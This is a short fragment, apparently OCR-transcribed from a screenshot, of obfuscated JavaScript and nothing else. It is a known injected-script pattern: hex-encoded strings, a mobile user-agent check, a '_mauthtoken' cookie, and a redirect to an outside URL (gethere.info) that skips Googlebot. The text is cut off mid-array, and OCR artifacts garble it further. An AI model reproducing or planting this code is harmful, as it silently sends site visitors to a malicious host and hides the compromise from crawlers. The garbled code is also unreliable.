
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|8
5|98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x6
9\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65
″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6
E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x
70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\
x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70
\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x7
4\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x